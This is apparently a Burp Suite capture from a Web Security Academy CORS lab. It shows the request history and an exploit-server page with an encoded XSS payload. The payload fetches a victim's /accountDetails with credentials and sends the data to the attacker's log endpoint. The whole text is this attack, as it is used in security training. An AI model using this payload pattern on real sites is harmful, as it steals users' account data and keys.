 # Host Method URL Params Edited Status Length MIME type Extension
420 https://exploit-0a44007903e11fa08072de620125009e.exploit-server.net GET /exploit 200 1324 HTML
421 http://stock.0a86005303d01ff28089dfde008d00a0.web-security-academy.net GET /?productId=2%3c%73%63%72%69%7... ✓ 400 618 HTML
422 https://0a86005303d01ff28089dfde008d00a0.web-security-academy.net GET /accountDetails 200 444 JSON
423 https://exploit-0a44007903e11fa08072de620125009e.exploit-server.net GET /log?key={%20%20%22username%22:... ✓ 200 17135 HTML
Request
Pretty Raw Hex Hackvertor \n
1 GET /exploit HTTP/2
2 Host: exploit-0a44007903e11fa08072de620125009e.exploit-server.net
3 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15
16
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Server: Academy Exploit Server
4 Content-Length: 1213
5
6 <script>
7 window.location =
"http://stock.0a86005303d01ff28089dfde008d00a0.web-security-academy.net/?pr
oductId=2%3c%73%63%72%69%70%74%3e%66%75%6e%63%74%69%6f%6e%20%72%65%71%4c%69
%73%74%65%6e%65%72%28%29%20%7b%77%69%6e%64%6f%77%2e%6c%6f%63%61%74%69%6f%6e
%20%3d%20%27%68%74%74%70%73%3a%2f%2f%65%78%70%6c%6f%69%74%2d%30%61%34%34%30
%30%37%39%30%33%65%31%31%66%61%30%38%30%37%32%64%65%36%32%30%31%32%35%30%30
%39%65%2e%65%78%70%6c%6f%69%74%2d%73%65%72%76%65%72%2e%6e%65%74%2f%6c%6f%67
%3f%6b%65%79%3d%27%20%2b%20%74%68%69%73%2e%72%65%73%70%6f%6e%73%65%54%65%78
%74%3b%7d%76%61%72%20%72%65%71%20%3d%20%6e%65%77%20%58%4d%4c%48%74%74%70%52
%65%71%75%65%73%74%28%29%3b%72%65%71%2e%6f%6e%6c%6f%61%64%20%3d%20%72%65%71
%4c%69%73%74%65%6e%65%72%3b%72%65%71%2e%77%69%74%68%43%72%65%64%65%6e%74%69
%61%6c%73%20%3d%20%74%72%75%65%3b%72%65%71%2e%6f%70%65%6e%28%27%47%45%54%27
%2c%20%27%68%74%74%70%73%3a%2f%2f%30%61%38%36%30%30%35%33%30%33%64%30%31%66
%66%32%38%30%38%39%64%66%64%65%30%30%38%64%30%30%61%30%2e%77%65%62%2d%73%65
%63%75%72%69%74%79%2d%61%63%61%64%65%6d%79%2e%6e%65%74%2f%61%63%63%6f%75%6e
%74%44%65%74%61%69%6c%73%27%2c%20%74%72%75%65%29%3b%72%65%71%2e%73%65%6e%64
%28%29%3b%3c%2f%73%63%72%69%70%74%3e&storeId=1"
8 </script>